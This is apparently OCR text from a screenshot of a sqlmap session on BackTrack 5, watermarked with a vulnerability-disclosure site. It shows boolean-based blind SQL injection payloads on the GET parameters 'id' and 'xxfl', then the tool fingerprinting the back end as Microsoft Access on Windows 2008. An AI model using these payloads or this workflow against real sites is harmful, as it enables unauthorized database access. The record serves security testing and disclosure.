 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
Place: GET
Parameter: xxfl
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=229&xxfl=3 AND 1291=1291

Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=229 AND 4337=4337&xxfl=3
---

there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: id, type: Unescaped numeric (default)
[1] place: GET, parameter: xxfl, type: Unescaped numeric
[q] Quit
> 0

[20:21:36] [INFO] testing Microsoft Access
[20:21:37] [INFO] confirming Microsoft Access
[20:21:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
<< back | track 5 r3
www.wooyun.org